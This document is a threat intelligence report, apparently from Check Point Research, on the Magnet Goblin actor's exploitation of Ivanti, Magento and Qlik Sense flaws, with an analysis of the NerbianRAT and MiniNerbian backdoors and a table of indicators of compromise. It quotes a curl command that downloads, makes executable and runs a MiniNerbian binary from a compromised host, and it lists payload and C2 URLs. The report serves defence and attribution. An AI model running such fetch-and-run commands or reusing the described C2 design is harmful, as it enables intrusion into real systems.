
Key Points
- Magnet Goblin is a financially motivated threat actor that quickly adopts and leverages 1-day vulnerabilities in public-facing services as an initial infection vector. At least in one case of Ivanti Connect Secure VPN (CVE-2024-21887), the exploit entered the group’s arsenal as fast as within 1 day after a POC for it was published.
- Campaigns that we were able to attribute to this actor targeted Ivanti, Magento, Qlink Sense and possibly Apache ActiveMQ.
- Analysis of the actor’s recent Ivanti Connect Secure VPN campaign revealed a novel Linux version of a malware called NerbianRAT, in addition to WARPWIRE, a JavaScript credential stealer.
- The actor’s arsenal also includes MiniNerbian, a small Linux backdoor, and remote monitoring and management (RMM) tools for Windows like ScreenConnect and AnyDesk.
Introduction
On January 10, 2024, Ivanti published a security advisory regarding two vulnerabilities in Ivanti Connect Secure VPN. These vulnerabilities, which were exploited in the wild, are identified as CVE-2023-46805 and CVE-2023-21887. The exploitation of these vulnerabilities was quickly adopted by a number of threat actors, resulting in a broad range of malicious activities.
Check Point Research has been tracking these exploitations and identified several activity clusters targeting vulnerable Connect Secure VPN appliances. As in many other mass-exploitation of 1-day vulnerabilities cases, differentiating and identifying the different actors is quite challenging. With this in mind, we decided to investigate the inner workings of one distinct cluster that caught our attention, by a threat actor we called Magnet Goblin.
We started with the analysis of a Linux variant of NerbianRAT but soon uncovered other previously unattributed attacks which now appear to all be linked to the same actor. Our analysis suggests Magnet Goblin methodologically adopts 1-day exploits to deploy custom Linux backdoors to pursue financial gain.
In addition to Ivanti, Magnet Goblin historically targeted Magento, Qlik Sense, and possibly Apache ActiveMQ to deploy its custom malware for Linux, as well as Remote Monitoring and Management software such as ConnectWises ScreenConnect. Some of these activities were publicly described but were not linked to any particular actor.
Magnet Goblin Overview
Magnet Goblin is a financially motivated threat actor who quickly leverages 1-day vulnerabilities, often in edge devices, after their disclosure.. The actor uses malware belonging to a custom malware family called Nerbian. This family includes NerbianRAT, a cross-platform RAT with variants for Windows and Linux, and MiniNerbian, a small Linux backdoor.
Magnet Goblin activities were previously described by other security vendors, although none were tied to any specific actor. The reports all showed a clear methodology with a quick adaptation of 1-day vulnerabilities. These include:
- Magento – CVE-2022-24086
- Qlik Sense – CVE-2023-41265, CVE-2023-41266, and CVE-2023-48365
- Ivanti Connect Secure – CVE-2023-46805 and CVE-2024-21887, CVE-2024-21888 and CVE-2024-21893.

Figure 1 – Past Magnet Goblin campaigns.
Ivanti Exploitation Campaign
While tracking the recent waves of Ivanti exploitation, we identified a number of activities leading to the download and deployment of an ELF file which turned out to be a Linux version of NerbianRAT. This cluster of activity, also described in a Darktrace report, was characterized by the download of a variety of payloads from an attacker-controlled infrastructure.
Among the downloaded payloads are a variant of the WARPWIRE JavaScript credential stealer, a NerbianRAT Linux variant, and Ligolo, an open-source tunneling tool written in GO.
Linux NerbianRAT
A new NerbianRAT variant was downloaded from attacker-controlled servers following the exploitation. The payloads were downloaded from the following URLs:
http://94.156.71[.]115/lxrthttp://91.92.240[.]113/aparche2http://45.9.149[.]215/aparche2
Following their execution, the Linux NerbianRAT variants used in this campaign connect back to the IP 172.86.66[.]165.
WARPWIRE JS Stealer
In addition to NerbianRAT, the threat actor deployed a custom variant of WARPWIRE, a stealer that was recently disclosed by Mandiant in a blog series on attacks that exploit the newly reported vulnerabilities in Ivanti Connect Secure products. Interestingly, it appears that WARPWIRE is utilized by more than one threat actor.
The stealer is quite simple and sends VPN credentials to an external server over HTTP requests. In the variant we attribute to Magnet Goblin, the leaked VPN credentials are sent to the URL https://www.miltonhouse[.]nl/pub/opt/processor.php. Our analysis of the domain and URLs used in this attack suggests it is a compromised Magento server.

Figure 2 – WARPWIRE variant used by Magnet Goblin.
Magento Exploitation Campaign
Throughout 2022, Magnet Goblin targeted Magento servers and even leveraged them as C2 servers for other campaigns, as observed in the Windows NerbianRAT and in WARPWIRE. To establish a foothold in compromised Magento servers, the actor deployed MiniNerbian, a smaller version of the Linux NerbianRAT. The security companies Foregenix and Sansec linked MiniNerbian variants to Magento exploitation attacks in September 2022, suggesting they are financially motivated.

Figure 3 – Compromised Magento servers used in Magnet Goblin campaigns.
One example of how the vulnerabilities were implemented appears in the Sansec report, where the MiniNerbian installation command
cd pub;cd media;curl https : //theroots[.]in/pub/media/avatar/223sam.jpg -o cli &&chmod +x cli&&./cli;
was inserted into the sales_order_address table.
Infrastructure Analysis
Analysis of the malware infrastructure involved in the Magneto and Ivanti campaigns reveals several other tools utilized by Magnet Goblin operators. Some of those are described in other reports and include additional tools for Linux, such as the tunneling tool Ligolo, but the attacker’s arsenal is not limited to Linux.
The threat actor’s Windows tools appear to include popular Remote Monitoring & Management tools (RMM) software ScreenConnect, which is downloaded from the attacker-controlled server at 94.156.71[.]115. This IP address has also been associated with the exploitation of Qlik Sense, leading to the download of similar tools including ScreenConnect and AnyDesk.
The eSentire report also suggests a possible link to Cactus Ransomware. Although we can not verify the connection, there is some correlation in the TTPs we’ve observed and publicly reported in Cactus ransomware intrusions.
In addition to possible links to the Qlik Sense exploitation, other files visible on Nerbian-associated servers suggest the threat actor likely attempted to exploit Apache ActiveMQ servers. This is demonstrated in an XML file downloaded from the server which matches the format of the ActiveMQ remote XML used to trigger the exploitation.

Figure 4 – Possible ApacheMQ exploitation XML from a Nerbian-associated IP address.
Other ties to Anydesk usage were also observed in BAT deployment scripts we’ve identified that utilize a compromised Magento server: biondocenere[.]com. This BAT script downloads and executes AnyDesk and was downloaded from another server, 23.184.48[.]132, which is also associated with ScreenConnect payloads.

Figure 5 – Batch script deploying AnyDesk, utilizing a hacked Magento server.
The Nerbian Family
Linux NerbianRAT Analysis
Background
NerbianRAT was first publicly disclosed in 2022 by ProofPoint, who detailed the delivery of its Windows variant. The Windows NerbianRAT was then sent in a Covid-19 lure used against a limited set of targets mainly located in Europe. The goal of this campaign isn’t clear, but it was distributed using a domain (who-international[.]com) which is possibly associated with other cybercrime campaigns.
The original Windows variant, like other Magnet Goblin tools, also utilizes a compromised Magento server as a C2: www.fernandestechnical[.]com/pub/health_check.php.
Analysis
Our earliest indication of a Linux NerbianRAT variant is from May 2022, when two of its variants were submitted to VirusTotal. Unlike its Windows equivalent, the Linux version barely has any protective measures. It is sloppily compiled with DWARF debugging information, which allows researchers to view, among other things, function names and global variable names.
Upon its initial execution, the backdoor goes through a duplicate process check, which is carried out by allocating shared memory segments. If it succeeds, it forks itself, which is the only anti-debugging/anti-analysis trick embedded within the malware. Following this check, NerbianRAT begins the main initialization process.

Figure 6 – NerbianRAT main function.
Initialization
In its initialization, the malware follows several steps:
- Collects basic information, including the current time, username, and machine name.
- Generates a bot ID using a combination of the value of the file
/etc/machine-idand the current process ID. - Loads a hardcoded IP address (
172.86.66.165) into two global variables, the primary and secondary host. - Decrypts the global working directory variable and sets it as
%TEMP%. - Searches for the file
rgs_c.txt, reads its contents and tries to parse it as the following arguments:-pP port -h host - Loads a public RSA key that is later used to encrypt the network communication.
Configuration
Following its initialization, Nerbian continues to load its configuration from the file tmp/debconf.socket. It isencrypted in AES using a hard-coded key and 16 null bytes as the IV. The configuration itself contains a broad set of values, which demonstrates the threat actor’s efforts to customize the backdoor.

Figure 7 – NerbianRAT configuration variables.
The NerbianRAT Linux variant configuration is similar to the Windows version. Much of the configuration is dedicated to the malware C2 mechanisms, determining the backdoors hours of activity, how often it reaches out to its C2 server, and similar functions. For example, the parameters start_worktime and end_worktime are used to determine the hours in which NerbianRAT attempts to connect to its C2 server.
After loading the config file, the working directory is enforced to /tmp/ and the global variable primary host is set based on the b_use_secondary_host config field type. It then proceeds to communicate with its C2.
Command and Control
Unlike the Windows variant, the Linux NerbianRAT utilizes raw TCP sockets, sending data blobs represented by structs back and forth in a custom protocol. This means that the C2 server logic is also rewritten so it can communicate with this version of the backdoor. AES encryption is used as the main encryption when communicating with the C2, although depending on the data transmitted, RSA can also be leveraged.
The bot runs in two possible states:
- If the time is not during the working hours stated in the config, but the
b_use_alive_signalfield on the config is set, it continuously sends a ping to the C2 server containing the data collected earlier and some of the config fields. - If the time is during the working hours (calculated by converting the current time to UTC and then checking the hour field and comparing it to the config fields), it sends the C2 the same data mentioned above. If the server approves of that data, it sends a valid action for the backdoor to execute.
There are the conditions which must be met for the buffer received from the C2 server to be valid:
- It should start with the magic
4r3f0and then the AES encrypted buffer. - After decryption, the first 4 bytes of the buffer should contain the null-terminated string
cmd.
If all of those conditions are met, the data is parsed and will result in one of the following actions:
| Action ID | Action description |
| 1 | Continue requesting more actions. |
| 4 | Run a Linux command in a separate thread. |
| 5 | Send the last command result and clean up the result file. ** If a command is running it is stopped. |
| 6 | Run a Linux command immediately. |
| 7 | Do nothing / Idle command. |
| 8 | Change the connection interval global variable. |
| 9 | Update the start and end worktimes, then save the config file. |
| 14 | Send back the idle status timings string / the configuration / results of the last run Linux command. |
| 15 | Set a config variable, based on the name of the field and a value. |
| 16 | Update the gl_command_buffer global variable, used when executing commands from the C2. |
As you can see from the diverse actions available, the backdoor allows for great flexibility for the threat actor to operate at different times and at different levels of complexity. This enables the malware to remain stealthy yet active on the infected machine.
MiniNerbian
MiniNerbian is a simplified version of NerbianRAT, which has one main functionality – command execution. Its code appears to be shared with NerbianRAT, although MinNerbian isn’t simply a version of NerbianRAT with some parts excised, but rather a new malware with similar functions such as the encryption libraries and string decryptions.
The backdoor has a small config, consisting of 4 fields, such as the sleep time between requests, whether to make requests all day or only at certain hours, and which C2 to use.

Figure 8 – Code similarity between NerbianRAT and MiniNerbian.
One of the main differences is the MiniNerbian communication method, which uses HTTP and passes data by sending POST requests to /dashboard/ endpoint. In contrast, NerbianRAT sends data over raw sockets.
MiniNerbian supports only three “actions” based on these functions:
system_cmd– A request command by the C2 is executed and returned to the server.time_flag_change– The malware updates its internal time flag, with two possible returns to the C2 depending on the flag state:Time flag has changed, Now it works for whole day..
Time flag has changed, Now it works only certain times everyday....Similar to the Nerbian backdoor, this “mini” version also only is active at certain hours.
core_config_set– This allows the MiniNerbian backdoor config to be updated.
Conclusion
Amid the vast data and noise surrounding extensive opportunistic exploitation attacks, discerning specific sets of activities poses both a technical and an attribution challenge. In this chaos, our priority as defenders is response and mitigation, often overlooking unique actors who blend into the noise.
One such instance is the recent exploitation of the Ivanti Secure Connect VPN, carried out by multiple threat actors, sought to exploit the narrow window of time when vulnerable appliances are still accessible online. Magnet Goblin in particular, appears to be methodically leveraging these events.
Magnet Goblin, whose campaigns appear to be financially motivated, has been quick to adopt 1-day vulnerabilities to deliver their custom Linux malware, NerbianRAT and MiniNerbian. Those tools have operated under the radar as they mostly reside on edge-devices. This is part of an ongoing trend for threat actors to target areas which until now have been left unprotected.
Check Point Customers Remain Protected against the threats described in this report :
Check Point IPS protections in our Next Generation Firewall are updated automatically. Harmony Endpoint provides comprehensive endpoint protection at the highest security level and protects with the following:
RAT_Linux_Nerbian_A
RAT_Linux_Nerbian_B
RAT_Linux_Nerbian_C
RAT_Linux_Nerbian_D
IOCs :
| Type | Value | Description |
| IP | 91.92.240[.]113 | Magnet Goblin Infra |
| IP | 45.9.149[.]215 | Magnet Goblin Infra |
| IP | 94.156.71[.]115 | Magnet Goblin Infra |
| URL | http://91.92.240[.]113/auth.js | Magnet Goblin Infra |
| URL | http://91.92.240[.]113/login.cgi | Magnet Goblin Infra |
| URL | http://91.92.240[.]113/aparche2 | Magnet Goblin Infra |
| URL | http://91.92.240[.]113/agent | Magnet Goblin Infra |
| URL | http://45.9.149[.]215/aparche2 | Magnet Goblin Infra |
| URL | http://45.9.149[.]215/agent | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/lxrt | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/agent | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/instali.ps1 | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/ligocert.dat | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/angel.dat | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/windows.xml | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/instal1.ps1 | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/Maintenance.ps1 | Magnet Goblin Infra |
| URL | http://94.156.71[.]115/baba.dat | Magnet Goblin Infra |
| URL | **http://**oncloud-analytics[.]com/files/mg/elf/RT1.50.png | Magnet Goblin Infra |
| URL | http://cloudflareaddons[.]com/assets/img/Image_Slider15.1.png | Magnet Goblin Infra |
| Domain | mailchimp-addons[.]com | MiniNerbian C2 |
| Domain | allsecurehosting[.]com | MiniNerbian C2 |
| Domain | dev-clientservice[.]com | MiniNerbian C2 |
| Domain | oncloud-analytics[.]com | MiniNerbian C2 |
| Domain | cloudflareaddons[.]com | MiniNerbian C2 |
| Domain | textsmsonline[.]com | MiniNerbian C2 |
| Domain | proreceive[.]com | MiniNerbian C2 |
| IP | 172.86.66[.]165 | NerbianRAT C2 |
| IP | 45.153.240[.]73 | NerbianRAT C2 |
| SHA256 | 027d03679f7279a2c505f0677568972d30bc27daf43033a463fafeee0d7234f6 | NerbianRAT |
| SHA256 | 9cb6dc863e56316364c7c1e51f74ca991d734dacef9029337ddec5ca684c1106 | NerbianRAT |
| SHA256 | 9d11c3cf10b20ff5b3e541147f9a965a4e66ed863803c54d93ba8a07c4aa7e50 | NerbianRAT |
| SHA256 | d3fbae7eb3d38159913c7e9f4c627149df1882b57998c8acaac5904710be2236 | MiniNerbian |
| SHA256 | df91410df516e2bddfd3f6815b3b4039bf67a76f20aecabccffb152e5d6975ef | MiniNerbian |
| SHA256 | 99fd61ba93497214ac56d8a0e65203647a2bc383a2ca2716015b3014a7e0f84d | MiniNerbian |
| SHA256 | 9ff0dcce930bb690c897260a0c5aaa928955f4ffba080c580c13a32a48037cf7 | MiniNerbian |
| SHA256 | 3367a4c8bd2bcd0973f3cb22aa2cb3f90ce2125107f9df2935831419444d5276 | MiniNerbian |
| SHA256 | f23307f1c286143b974843da20c257901cf4be372ea21d1bb5dea523a7e2785d | MiniNerbian |
| SHA256 | f1e7c1fc06bf0ea40986aa20e774d6b85c526c59046c452d98e48fe1e331ee4c | MiniNerbian |
| SHA256 | 926aeb3fda8142a6de8bc6c26bc00e32abc603c21acd0f9b572ec0484115bb89 | MiniNerbian |
| SHA256 | 894ab5d563172787b052f3fea17bf7d51ca8e015b0f873a893af17f47b358efe | MiniNerbian |
| SHA256 | 1079e1b6e016b070ebf3e1357fa23313dcb805d3a6805088dbc3ab6d39330548 | WARPWIRE |
| SHA256 | e134e053a80303d1fde769e50c2557ade0852fa827bed9199e52f67bac0d9efc | WARPWIRE |
| URL | www.fernandestechnical[.]com/pub/health_check.php | Compromised Server |
| URL | biondocenere[.]com/pub/health_check.php | Compromised Server |
| URL | ****www.miltonhouse[.]nl/pub/opt/processor.php | Compromised Server |
| URL | https://theroots[.]in/pub/media/avatar/223sam.jpg | Compromised Server |
| SHA256 | 7967def86776f36ab6a663850120c5c70f397dd3834f11ba7a077205d37b117f | Other: Tools and scripts |
| SHA256 | 9895286973617a79e2b19f2919190a6ec9afc07a9e87af3557f3d76b252292df | Other: Tools and scripts |
| SHA256 | bd9edc3bf3d45e3cdf5236e8f8cd57a95ca3b41f61e4cd5c6c0404a83519058e | Other: Tools and scripts |
| SHA256 | b35f11d4f54b8941d4f1c5b49101b67b563511a55351e10ad4ede17403529c16 | Other: Tools and scripts |
| SHA256 | 7b1d1e639d1994c6235d16a7ac583e583687660d7054a2a245dd18f24d10b675 | Other: Tools and scripts |
| SHA256 | 8fe1ed1e34e8758a92c8d024d73c434665a03e94e5eb972c68dd661c5e252469 | Other: Tools and scripts |
| SHA256 | fa317b071da64e3ee18d82d3a6a216596f2b4bca5f4d3277a091a137d6a21c45 | Other: Tools and scripts |





